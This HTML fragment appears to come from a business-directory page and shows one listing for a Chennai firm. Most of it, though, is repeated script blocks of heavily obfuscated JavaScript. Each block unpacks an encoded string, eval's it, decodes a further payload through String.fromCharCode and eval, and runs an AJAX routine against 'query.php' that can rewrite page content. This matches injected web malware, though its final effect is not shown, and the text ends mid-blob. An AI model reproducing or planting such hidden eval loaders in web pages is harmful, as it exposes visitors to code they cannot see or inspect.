T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Ravi Bathis & Co</span>
                      </div>10 Govindu Street T Nagar Chennai
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| 